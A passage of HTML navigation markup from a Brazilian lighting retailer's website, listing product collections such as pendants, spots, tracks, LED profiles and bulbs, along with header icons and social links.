                                    >
                                      <span
                                        ><span class="reversed-link">Luminárias Solares</span></span
                                      >
                                    </a></li><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/pendentes"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Pendentes</span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/moderno-sofisticado"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Moderno & Sofisticado</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/classico-atemporal"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Clássico & Atemporal </span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/rustico-artesanal"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Rústico & Artesanal</span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/plafons"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Plafons</span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/plafons-decorativos"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Decorativos</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/plafons-funcionais"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Funcionais</span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/spots"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Spots</span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/spots-com-led"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Com LED</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/spots-sem-led"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Sem LED</span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><a
                                      href="/collections/luminarias-subaquaticas"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Subaquáticas</span></span
                                      >
                                    </a></li></ul>
                          </div>
                        </details></li>
                  <li><details
                          class="relative"
                          is="dropdown-disclosure"
                          trigger="hover"
                        >
                          <summary
                            class="text-with-icon gap-2.5 bold link-faded-reverse"
                            
                              data-url="/collections/ambiente"
                            
                          >Ambientes<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a
                                      href="/collections/area-externa"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Área Externa</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/banheiro"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Banheiro</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/cozinha"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Cozinha</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/quarto"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Quarto</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/sala-estar"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Sala de Estar</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/sala-jantar"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Sala de Jantar</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/escritorio"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Escritório</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/hall"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Hall</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/lavabo"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Lavabo</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/closet"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Closet </span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/varanda"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Varanda</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/home-office"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Home Office</span></span
                                      >
                                    </a></li></ul>
                          </div>
                        </details></li>
                  <li><details
                          class="relative"
                          is="dropdown-disclosure"
                          trigger="hover"
                        >
                          <summary
                            class="text-with-icon gap-2.5 bold link-faded-reverse"
                            
                              data-url="/collections/perfis-1"
                            
                          >Perfis<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/perfis"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Embutir </span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/perfil-de-embutir-com-led"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Com Led </span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/perfis-de-embutir-sem-led"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Sem Led</span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/sobrepor"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Sobrepor </span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/perfil-de-sobrepor-com-led"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Com Led</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/perfil-de-sobrepor-sem-led"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Sem Led</span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><a
                                      href="/collections/juncoes-e-conexoes"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Junções e Conexões</span></span
                                      >
                                    </a></li></ul>
                          </div>
                        </details></li>
                  <li><details
                          class="relative"
                          is="dropdown-disclosure"
                          trigger="hover"
                        >
                          <summary
                            class="text-with-icon gap-2.5 bold link-faded-reverse"
                            
                              data-url="/collections/trilhos"
                            
                          >Trilhos<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a
                                      href="/collections/trilhos"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Trilhos</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/adaptadores-com-led"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Adaptadores LED</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/juncoes-e-conexoes"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Junções e Conexões</span></span
                                      >
                                    </a></li></ul>
                          </div>
                        </details></li>
                  <li><details
                          class="relative"
                          is="dropdown-disclosure"
                          trigger="hover"
                        >
                          <summary
                            class="text-with-icon gap-2.5 bold link-faded-reverse"
                            
                              data-url="/collections/lampadas"
                            
                          >Lâmpadas<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a
                                      href="/collections/ar-70-led"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">AR-70</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/ar-111-led"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">AR-111</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/bulbo-led"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Bulbo</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/filamento"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Filamento</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/mini-dicroica"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">MR11 / Mini Dicroica</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/dicroica"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">MR16 / Dicróica</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/par-21"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">PAR 20</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/par-20"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">PAR 30</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/tubular-led"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Tubular</span></span
                                      >
                                    </a></li></ul>
                          </div>
                        </details></li>
                  <li><details
                          class="relative"
                          is="dropdown-disclosure"
                          trigger="hover"
                        >
                          <summary
                            class="text-with-icon gap-2.5 bold link-faded-reverse"
                            
                              data-url="/collections/acessorios"
                            
                          >Acessórios<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a
                                      href="/collections/fitas-de-led-1"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Fita de Led</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/drivers"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Driver</span></span
                                      >
                                    </a></li></ul>
                          </div>
                        </details></li>
                  <li><details
                          class="relative"
                          is="dropdown-disclosure"
                          trigger="hover"
                        >
                          <summary
                            class="text-with-icon gap-2.5 bold link-faded-reverse"
                            
                              data-url="/collections/outlet-brand"
                            
                          >OUTLET<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><a
                                      href="/collections/arandelas-outlet"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Arandelas</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/balizadores-outlet"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Balizadores</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/embutido-de-solo-outlet"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Embutidos De Solo</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/fincos-de-jardim-outlet"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Fincos De Jardim</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/fitas-de-led-outlet"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Fitas De LED</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/pendentes-outlet"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Pendentes</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/perfis-outlet"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Perfis</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/plafons-outlet"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Plafons</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/spots-outlet"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Spots</span></span
                                      >
                                    </a></li><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/spots-trilho"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Trilhos </span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/spots-trilho"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Trilhos Outlet</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/spots-trilho-outlet"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Spots Trilho Outlet</span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li></ul>
                          </div>
                        </details></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Luz Ambiente</span><img src="//luzambiente.com.br/cdn/shop/files/prancheta-1_1.webp?v=1732335060&amp;width=280" alt="" srcset="//luzambiente.com.br/cdn/shop/files/prancheta-1_1.webp?v=1732335060&amp;width=280 280w, //luzambiente.com.br/cdn/shop/files/prancheta-1_1.webp?v=1732335060&amp;width=280 280w" width="280" height="80" sizes="175px" class="header__logo-image"></a>
      
      <div class="header__secondary-nav"><div class="header__icon-list"><a href="/search" class="hidden tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Abrir pesquisa</span><svg role="presentation" stroke-width="1.6" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account" class="hidden tap-area sm:block">
              <span class="sr-only">Abrir página de conta</span><svg role="presentation" stroke-width="1.6" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a
    href="/pages/rastrear-pedido"
    data-no-instant 
    class="relative tap-area"
    title="Rastrear Pedido"
>
    <span class="sr-only">Rastrear Pedido</span><svg role="presentation" fill="none" focusable="false" stroke-width="1.6" width="24" height="24" class="icon icon-picto-truck" viewBox="0 0 24 24">
        <path d="M19 17.798h1.868a1.714 1.714 0 0 0 1.715-1.715V11.25a3.274 3.274 0 0 0-3.275-3.274H14.395l-.097 7.869" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M8.71 18.175c1.565 0 3.094-.16 4.572-.321m-9.94-.087a1.78 1.78 0 0 1-1.576-1.56c-.189-1.594-.407-3.256-.407-4.96 0-1.705.216-3.366.405-4.96a1.783 1.783 0 0 1 1.577-1.56c1.725-.186 3.523-.409 5.37-.409s3.644.223 5.368.408a1.783 1.783 0 0 1 1.578 1.56c.066.564.136 1.135.199 1.714" stroke="currentColor"/>
        <path d="M16.061 21.069a2.894 2.894 0 1 1 0-5.793 2.894 2.894 0 0 1 0 5.794v-.001ZM5.832 21.069a2.894 2.894 0 1 1 0-5.792 2.894 2.894 0 0 1 0 5.793v-.001Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></a><a
            href="/cart"
            data-no-instant
            class="relative tap-area"
            
              aria-controls="cart-drawer"
            
          >
            <span class="sr-only">Abrir carrinho</span><svg role="presentation" stroke-width="1.6" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer
    mobile-opening="bottom"
    open-from="left"
    id="header-sidebar-menu"
    class="navigation-drawer drawer lg:hidden"
    
  >
    <button
      is="close-button"
      aria-label="Fechar"class="sm-max:hidden"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
<div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Luminárias</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Ambientes</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>Perfis</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Trilhos</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-4">
                  <span>Lâmpadas</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-5">
                  <span>Acessórios</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-6">
                  <span>OUTLET</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li></ul></div><div class="panel-footer v-stack gap-5">
<ul class="social-media " role="list"><li>
      <a href="https://instagram.com/velocifybr" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://instagram.com/velocifybr" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://instagram.com/velocifybr" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden"><a href="/account" class="panel-footer__account-link bold text-sm">Conta</a></div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Luminárias
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/abajures"><span><span class="reversed-link">Abajures</span></span>
                            </a></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Arandelas</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Balizadores</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/embutidos-de-solo"><span><span class="reversed-link">Embutido de Solo</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/fincos-de-jardim"><span><span class="reversed-link">Finco de Jardim</span></span>
